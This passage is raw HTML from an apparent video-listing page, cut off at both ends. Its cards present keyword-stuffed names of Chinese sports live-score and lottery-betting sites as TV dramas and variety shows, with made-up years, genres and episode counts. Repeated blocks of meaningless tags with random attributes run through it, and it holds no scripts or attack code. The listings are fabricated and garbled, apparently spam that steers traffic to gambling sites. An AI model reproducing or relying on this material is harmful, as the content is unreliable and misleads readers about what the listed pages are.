dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><li class="NTNTNTNT vodlist_item num_8"><a style="color: rgb(217, 75, 43);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiujishibifen90vszuqiuwang.html" title="足球即时比分90vs足球网" data-original="https://snzypic.vip/upload/vod/20260115-1/d847b29b8f751f3ab75b961f7e6bdf3b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至12集</span></a><div class="SpsDakyF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(241, 198, 40);" href="/vodhtml/zuqiujishibifen90vszuqiuwang.html" title="足球即时比分90vs足球网">足球即时比分90vs足球网</a></p><p class="vodlist_sub">捷报比分官网手机版在线&nbsp;</p></div></li><li class="UYxTEsFv vodlist_item num_9"><a style="color: rgb(170, 213, 15);" class="vodlist_thumb lazyload" href="/vodhtml/lanqiujishibifenleisu.html" title="篮球即时比分雷速" data-original="https://snzypic.vip/upload/vod/20260110-1/d07325b86da9a385381921e906fdfa09.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至03集</span></a><div class="RfHzqVwz vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(238, 244, 247);" href="/vodhtml/lanqiujishibifenleisu.html" title="篮球即时比分雷速">篮球即时比分雷速</a></p><p class="vodlist_sub">赢比分&nbsp;足球即时比分&nbsp;</p></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li><li class="tgtfGetg vodlist_item num_10"><a style="color: rgb(6, 125, 198);" class="vodlist_thumb lazyload" href="/vodhtml/dayingjiajishibifen.html" title="大嬴家即时比分" data-original="https://snzypic.vip/upload/vod/20251015-1/e049b04a10b836c92c6ca49830b8b11a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至08集</span></a><div class="kCWCZgsh vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(244, 79, 216);" href="/vodhtml/dayingjiajishibifen.html" title="大嬴家即时比分">大嬴家即时比分</a></p><p class="vodlist_sub">凯尔特人vs快船比分预测&nbsp;</p></div></li><li class="Sbbbbbb vodlist_item num_11"><a style="color: rgb(200, 152, 130);" class="vodlist_thumb lazyload" href="/vodhtml/90zuqiujishibifengunqiu.html" title="90足球即时比分滚球" data-original="https://snzypic.vip/upload/vod/20251011-1/321f4d37d75c5d595808d9c90a3597a2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至08集</span></a><div class="ffff vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(192, 186, 29);" href="/vodhtml/90zuqiujishibifengunqiu.html" title="90足球即时比分滚球">90足球即时比分滚球</a></p><p class="vodlist_sub">网球比赛即时比分&nbsp;</p></div></li><li class="acNaAJAJ vodlist_item num_12"><a style="color: rgb(205, 61, 239);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenwang007.html" title="球探比分网007" data-original="https://snzypic.vip/upload/vod/20260117-1/ae2a1c87a1217d1d29f1271562dd02b8.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至01集</span></a><div class="cJcJcJcJ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(199, 166, 161);" href="/vodhtml/qiutanbifenwang007.html" title="球探比分网007">球探比分网007</a></p><p class="vodlist_sub">win007com球探比分网&nbsp;</p></div></li></ul></div><div class="KpBrtUY cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="kYzycyc vodlist_item num_1"><a style="color: rgb(120, 175, 197);" class="vodlist_thumb lazyload" href="/vodhtml/tiantianzucaibifen.html" title="天天足彩比分" data-original="https://snzypic.vip/upload/vod/20260117-1/567091f48d38e8a034b5a06c27066f01.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至01集</span></a><div class="bAwmumu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(40, 87, 78);" href="/vodhtml/tiantianzucaibifen.html" title="天天足彩比分">天天足彩比分</a></p><p class="vodlist_sub">90ko足球即时比分&nbsp;</p></div></li><li class="YUzmJMck vodlist_item num_2"><a style="color: rgb(72, 146, 234);" class="vodlist_thumb lazyload" href="/vodhtml/caikewangzuqiubifenzhibodiannaoban.html" title="彩客网足球比分直播电脑版" data-original="https://snzypic.vip/upload/vod/20260110-1/38d96d6a5692a7eeaef349ce1a5e03cd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="dYdYdYdY vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(75, 249, 44);" href="/vodhtml/caikewangzuqiubifenzhibodiannaoban.html" title="彩客网足球比分直播电脑版">彩客网足球比分直播电脑版</a></p><p class="vodlist_sub">500万足球比分直播&nbsp;</p></div></li><li class="CxfsMmMm vodlist_item num_3"><a style="color: rgb(76, 68, 238);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenshoujibanjiuban.html" title="捷报比分手机版旧版" data-original="https://snzypic.vip/upload/vod/20260110-1/da968f6864c18a77d867599f373bb5cb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="wwww vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(140, 146, 44);" href="/vodhtml/jiebaobifenshoujibanjiuban.html" title="捷报比分手机版旧版">捷报比分手机版旧版</a></p><p class="vodlist_sub">90vs篮球分即时比分&nbsp;</p></div></li><li class="fNbzgTvv vodlist_item num_4"><a style="color: rgb(79, 158, 32);" class="vodlist_thumb lazyload" href="/vodhtml/jishibifenzuqiubifenqiutan.html" title="即时比分足球比分球探" data-original="https://snzypic.vip/upload/vod/20260110-1/9eff34deb87f1d7b0d2fe51cb2909578.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="dPDZRffS vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(168, 16, 84);" href="/vodhtml/jishibifenzuqiubifenqiutan.html" title="即时比分足球比分球探">即时比分足球比分球探</a></p><p class="vodlist_sub">完整即时比分直播比分&nbsp;</p></div></li><li class="FFFF vodlist_item num_5"><a style="color: rgb(237, 10, 70);" class="vodlist_thumb lazyload" href="/vodhtml/qiutantiyuzuqiubifenzhibo.html" title="球探体育足球比分直播" data-original="https://snzypic.vip/upload/vod/20260115-1/f6a6147e9a27f5b8b46e20e4998b4213.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至09集</span></a><div class="SDSDSDSD vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(26, 99, 66);" href="/vodhtml/qiutantiyuzuqiubifenzhibo.html" title="球探体育足球比分直播">球探体育足球比分直播</a></p><p class="vodlist_sub">比分一即时比分&nbsp;</p></div></li><li class="aDBrpeU vodlist_item num_6"><a style="color: rgb(12, 71, 33);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiujishiwanzhengbifenwang.html" title="足球即时完整比分网" data-original="https://snzypic.vip/upload/vod/20260110-1/d943c41955001e801fecac689881dbc8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至14集</span></a><div class="ekdxwvAe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(237, 44, 199);" href="/vodhtml/zuqiujishiwanzhengbifenwang.html" title="足球即时完整比分网">足球即时完整比分网</a></p><p class="vodlist_sub">足球比分预测今日推荐分析&nbsp;</p></div></li><li class="RWURWRW vodlist_item num_7"><a style="color: rgb(167, 60, 86);" class="vodlist_thumb lazyload" href="/vodhtml/live007zuqiujishi.html" title="live007足球即时" data-original="https://snzypic.vip/upload/vod/20260110-1/9e8ed286f1c9bd77974b8c49bf238653.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至02集</span></a><div class="NcPcPcP vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(82, 189, 218);" href="/vodhtml/live007zuqiujishi.html" title="live007足球即时">live007足球即时</a></p><p class="vodlist_sub">球探网篮球比分即时比分&nbsp;</p></div></li><li class="TnUUJBrB vodlist_item num_8"><a style="color: rgb(209, 108, 152);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenzuqiujishibifen.html" title="球探比分足球即时比分" data-original="https://snzypic.vip/upload/vod/20260110-1/4604f54390e186a2061bbf911120237b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="BsnBsBs vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(1, 43, 195);" href="/vodhtml/qiutanbifenzuqiujishibifen.html" title="球探比分足球即时比分">球探比分足球即时比分</a></p><p class="vodlist_sub">捷报比分网官网中文版&nbsp;</p></div></li><li class="bBNuSme vodlist_item num_9"><a style="color: rgb(19, 4, 12);" class="vodlist_thumb lazyload" href="/vodhtml/xinlangtiantianyingqiuzuqiubifenzhibo.html" title="新浪天天盈球足球比分直播" data-original="https://snzypic.vip/upload/vod/20260117-1/59fefaf9dccf0211898616373a6e9c20.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至01集</span></a><div class="yCXzUxH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(183, 129, 167);" href="/vodhtml/xinlangtiantianyingqiuzuqiubifenzhibo.html" title="新浪天天盈球足球比分直播">新浪天天盈球足球比分直播</a></p><p class="vodlist_sub">新球体育&nbsp;球探体育比分&nbsp;</p></div></li><li class="VVVV vodlist_item num_10"><a style="color: rgb(185, 98, 19);" class="vodlist_thumb lazyload" href="/vodhtml/wangqiubifenyijie.html" title="网球比分 一捷" data-original="https://snzypic.vip/upload/vod/20260108-1/ad5cfa92df3424b62c5d9cac2fdc8d3a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至03集</span></a><div class="VqXDjrhH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(183, 253, 199);" href="/vodhtml/wangqiubifenyijie.html" title="网球比分 一捷">网球比分 一捷</a></p><p class="vodlist_sub">足球篮球比分即时比分网&nbsp;</p></div></li><li class="hvecbnw vodlist_item num_11"><a style="color: rgb(198, 150, 131);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiubifenwangjiebaoshoujizu.html" title="足球比分网捷报手机足" data-original="https://snzypic.vip/upload/vod/20260117-1/dd21c958e7b8849092e11be9bfbaa2cb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">全6集</span></a><div class="mQBBtTPm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(58, 99, 228);" href="/vodhtml/zuqiubifenwangjiebaoshoujizu.html" title="足球比分网捷报手机足">足球比分网捷报手机足</a></p><p class="vodlist_sub">足球即时比分直播球探网&nbsp;</p></div></li><li class="jQGrwyW vodlist_item num_12"><a style="color: rgb(107, 37, 48);" class="vodlist_thumb lazyload" href="/vodhtml/zucaijishibifen500caipiaowang.html" title="足彩即时比分500彩票网" data-original="https://snzypic.vip/upload/vod/20260101-1/5423e1aa23dcee2d9d6b1acf2a8074fc.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至31集</span></a><div class="WdNvkgXX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(151, 134, 212);" href="/vodhtml/zucaijishibifen500caipiaowang.html" title="足彩即时比分500彩票网">足彩即时比分500彩票网</a></p><p class="vodlist_sub">足球即时完整比分网&nbsp;</p></div></li></ul></div><div class="CHCHCHCH cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="ZzwEwJCu vodlist_item num_1"><a style="color: rgb(55, 121, 171);" class="vodlist_thumb lazyload" href="/vodhtml/bifenshuying.html" title="比分输赢" data-original="https://snzypic.vip/upload/vod/20260110-1/430968b1a0fe29ad32dcd5382bc93c0a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至18集</span></a><div class="GsHHdaYQ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(19, 84, 72);" href="/vodhtml/bifenshuying.html" title="比分输赢">比分输赢</a></p><p class="vodlist_sub">蓝球比分即时比分走势&nbsp;</p></div></li><li class="jdzFjdjd vodlist_item num_2"><a style="color: rgb(62, 20, 233);" class="vodlist_thumb lazyload" href="/vodhtml/lanqiubifenzhiboqiutanleisu.html" title="篮球比分直播球探雷速" data-original="https://snzypic.vip/upload/vod/20260109-1/6d11611b7c14288926ff217b4a0dacd8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至19集</span></a><div class="xchVnZF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(170, 81, 91);" href="/vodhtml/lanqiubifenzhiboqiutanleisu.html" title="篮球比分直播球探雷速">篮球比分直播球探雷速</a></p><p class="vodlist_sub">足球比分网直播&nbsp;</p></div></li><li class="PzQmswGY vodlist_item num_3"><a style="color: rgb(135, 225, 105);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaiwangzuqiujishibifenjingcaiwang.html" title="竞彩网足球即时比分竞彩网" data-original="https://snzypic.vip/upload/vod/20260115-1/0f478b6b78d6f7a4bfab070222753c6e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至06集</span></a><div class="pGedDGH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(124, 24, 41);" href="/vodhtml/jingcaiwangzuqiujishibifenjingcaiwang.html" title="竞彩网足球即时比分竞彩网">竞彩网足球即时比分竞彩网</a></p><p class="vodlist_sub">足球即时比分90vs比分预测&nbsp;</p></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li><li class="PPPP vodlist_item num_4"><a style="color: rgb(230, 119, 233);" class="vodlist_thumb lazyload" href="/vodhtml/jishibifenzuqiu.html" title="即时比分足球" data-original="https://snzypic.vip/upload/vod/20251206-1/c33d2f24b1e2a212fd574113e350229d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">更新至10集</span></a><div class="nkbVPkyW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(104, 146, 178);" href="/vodhtml/jishibifenzuqiu.html" title="即时比分足球">即时比分足球</a></p><p class="vodlist_sub">捷报比分足球比分触屏版&nbsp;</p></div></li><li class="ApWTtW vodlist_item num_5"><a style="color: rgb(17, 80, 106);" class="vodlist_thumb lazyload" href="/vodhtml/90vszuqiubifen.html" title="90vs足球比分" data-original="https://snzypic.vip/upload/vod/20260110-1/576259576d331117a3f29f5d951cab69.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至02集</span></a><div class="vCFKurnW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(90, 4, 78);" href="/vodhtml/90vszuqiubifen.html" title="90vs足球比分">90vs足球比分</a></p><p class="vodlist_sub">足球比分中奖计算公式&nbsp;</p></div></li><li class="bNbHSuYt vodlist_item num_6"><a style="color: rgb(51, 252, 191);" class="vodlist_thumb lazyload" href="/vodhtml/bifenshengfubiao.html" title="比分胜负表" data-original="https://snzypic.vip/upload/vod/20251011-1/a637e9e043d52bbb9f3958e97050682e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至08集</span></a><div class="zzzz vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(127, 139, 137);" href="/vodhtml/bifenshengfubiao.html" title="比分胜负表">比分胜负表</a></p><p class="vodlist_sub">球探网及时足球比分007预测&nbsp;</p></div></li><li class="MEMEMEME vodlist_item num_7"><a style="color: rgb(163, 56, 109);" class="vodlist_thumb lazyload" href="/vodhtml/jinrizuqiubifenchaxunjingcaiwang.html" title="今日足球比分查询竞彩网" data-original="https://snzypic.vip/upload/vod/20260117-1/42a0855d02a25a25a5ee1445fa51420d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至01集</span></a><div class="yWvJvJvJ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(39, 111, 161);" href="/vodhtml/jinrizuqiubifenchaxunjingcaiwang.html" title="今日足球比分查询竞彩网">今日足球比分查询竞彩网</a></p><p class="vodlist_sub">007球探足球比分直播旧版&nbsp;</p></div></li><li class="ZyeyCnWg vodlist_item num_8"><a style="color: rgb(45, 127, 10);" class="vodlist_thumb lazyload" href="/vodhtml/90jishibifen.html" title="90即时比分" data-original="https://snzypic.vip/upload/vod/20260103-1/a8fec7cbdd89a7f2da774fae3671263a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至05集</span></a><div class="UcZHbuGz vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(185, 44, 43);" href="/vodhtml/90jishibifen.html" title="90即时比分">90即时比分</a></p><p class="vodlist_sub">天天盈球足球比分500&nbsp;</p></div></li><li class="xZzxZxZ vodlist_item num_9"><a style="color: rgb(112, 21, 193);" class="vodlist_thumb lazyload" href="/vodhtml/007bifenjishi.html" title="007比分即时" data-original="https://snzypic.vip/upload/vod/20260102-1/4b3f18227068e378d1c05ef89ea0db24.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至06集</span></a><div class="hbntktk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(217, 178, 120);" href="/vodhtml/007bifenjishi.html" title="007比分即时">007比分即时</a></p><p class="vodlist_sub">90vs篮球比分直播&nbsp;</p></div></li><li class="JKMdaqCa vodlist_item num_10"><a style="color: rgb(203, 134, 213);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenwang007diannaoban.html" title="球探比分网007电脑板" data-original="https://snzypic.vip/upload/vod/20260116-1/3f9176ad70e1ff6054538aa58d12e93d.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="puScFEZs vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(124, 117, 134);" href="/vodhtml/qiutanbifenwang007diannaoban.html" title="球探比分网007电脑板">球探比分网007电脑板</a></p><p class="vodlist_sub">大嬴家足球即时比分&nbsp;</p></div></li><li class="pvEnmxzD vodlist_item num_11"><a style="color: rgb(5, 205, 251);" class="vodlist_thumb lazyload" href="/vodhtml/qiutantiyujishizuqiubifen.html" title="球探体育即时足球比分" data-original="https://snzypic.vip/upload/vod/20251115-1/8ab27c56c3bab574dc0ce8d95c171e0c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">全10集</span></a><div class="MmaDnhMm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(155, 37, 99);" href="/vodhtml/qiutantiyujishizuqiubifen.html" title="球探体育即时足球比分">球探体育即时足球比分</a></p><p class="vodlist_sub">即时足球比分即时比分预测&nbsp;</p></div></li><li class="NunvYMYM vodlist_item num_12"><a style="color: rgb(220, 188, 43);" class="vodlist_thumb lazyload" href="/vodhtml/bifenjishizuqiubifen500bifenwang.html" title="比分即时足球比分500比分网" data-original="https://snzypic.vip/upload/vod/20260117-1/149b5fbea6ebf90c9497e573d6c0c95a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至01集</span></a><div class="MVXrpQu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(217, 164, 180);" href="/vodhtml/bifenjishizuqiubifen500bifenwang.html" title="比分即时足球比分500比分网">比分即时足球比分500比分网</a></p><p class="vodlist_sub">球探比分网足球即时比官网&nbsp;</p></div></li></ul></div></div></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><div class="GxZfCfC pannel"><div class="NGadECBe pannel_head clearfix"><a style="color: rgb(147, 16, 141);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe64b;</i>综艺</h2><a style="color: rgb(118, 1, 35);" class="text_muted pull_left" href="/vodtypehtml/zy.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(187, 181, 77);" href="/vodhtml/jingcaizuqiubifenjishibifen.html" title="竞彩足球比分即时比分" class="text_muted">竞彩足球比分即时比分</a><span class="split_line"></span><a style="color: rgb(111, 122, 28);" href="/vodhtml/dayingjiaqiutanbifenqiutanwang.html" title="大赢家球探比分球探网" class="text_muted">大赢家球探比分球探网</a><span class="split_line"></span><a style="color: rgb(173, 30, 178);" href="/vodhtml/jingcaibifenzuqiujishibifenaoke.html" title="竞彩比分足球即时比分澳客" class="text_muted">竞彩比分足球即时比分澳客</a></span></div><div class="wvCAQhe cbox_list"><div class="JmSJmJm cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="KDUGhYhY vodlist_item num_1"><a style="color: rgb(249, 171, 153);" class="vodlist_thumb lazyload" href="/vodhtml/wangqiubifenzhibojiebaobifen.html" title="网球比分直播捷报比分" data-original="https://snzypic.vip/upload/vod/20260117-1/04054627ab704e79e893fc90dfb3d348.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="BSjRYGGk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(184, 108, 202);" href="/vodhtml/wangqiubifenzhibojiebaobifen.html" title="网球比分直播捷报比分">网球比分直播捷报比分</a></p><p class="vodlist_sub">竞彩即时比分竞彩网&nbsp;</p></div></li><li class="cQNkzUzw vodlist_item num_2"><a style="color: rgb(48, 84, 76);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiuzhibobifenzhibo.html" title="足球直播比分直播" data-original="https://snzypic.vip/upload/vod/20240615-1/28164f983525bfefb90335d585e9aa27.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="AvhyBACd vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(101, 92, 149);" href="/vodhtml/zuqiuzhibobifenzhibo.html" title="足球直播比分直播">足球直播比分直播</a></p><p class="vodlist_sub">篮球比分直播500&nbsp;</p></div></li><li class="XYjAmXY vodlist_item num_3"><a style="color: rgb(225, 80, 175);" class="vodlist_thumb lazyload" href="/vodhtml/zucaibifenzhibo500wangjishibifen.html" title="足彩比分直播500网即时比分" data-original="https://snzypic.vip/upload/vod/20230909-1/ba8a9e5b960ae18a7236ddfd2b6ffd24.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2018</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="ftTtTtT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(181, 176, 175);" href="/vodhtml/zucaibifenzhibo500wangjishibifen.html" title="足彩比分直播500网即时比分">足彩比分直播500网即时比分</a></p><p class="vodlist_sub">007球探足球比分&nbsp;</p></div></li><li class="CmAYxAbX vodlist_item num_4"><a style="color: rgb(198, 126, 252);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanzuqiujishibifendiannaoban.html" title="球探足球即时比分电脑版" data-original="https://snzypic.vip/upload/vod/20251004-1/b4556c7081ae1dda02018d0f1cdd77fc.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至15集</span></a><div class="SGzRDmzR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(57, 233, 58);" href="/vodhtml/qiutanzuqiujishibifendiannaoban.html" title="球探足球即时比分电脑版">球探足球即时比分电脑版</a></p><p class="vodlist_sub">捷报比分足球比分今晚赛程&nbsp;</p></div></li><li class="bSHdTCfj vodlist_item num_5"><a style="color: rgb(24, 213, 28);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanwangjijishibifen.html" title="球探网即即时比分" data-original="https://snzypic.vip/upload/vod/20260117-1/2baacd888e109c384d2e0bd628b67c72.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="szvrktmG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(117, 107, 230);" href="/vodhtml/qiutanwangjijishibifen.html" title="球探网即即时比分">球探网即即时比分</a></p><p class="vodlist_sub">球探足球比分电脑版下载&nbsp;</p></div></li><li class="UCrsUCUC vodlist_item num_6"><a style="color: rgb(57, 65, 25);" class="vodlist_thumb lazyload" href="/vodhtml/zhongguozucaiwangzucaijishibifen.html" title="中国足彩网足彩即时比分" data-original="https://snzypic.vip/upload/vod/20251024-1/3c5af74cbaa397959c1130d0cdd53823.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="ewbZKUwf vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(149, 91, 232);" href="/vodhtml/zhongguozucaiwangzucaijishibifen.html" title="中国足彩网足彩即时比分">中国足彩网足彩即时比分</a></p><p class="vodlist_sub">比分足球直播&nbsp;</p></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr 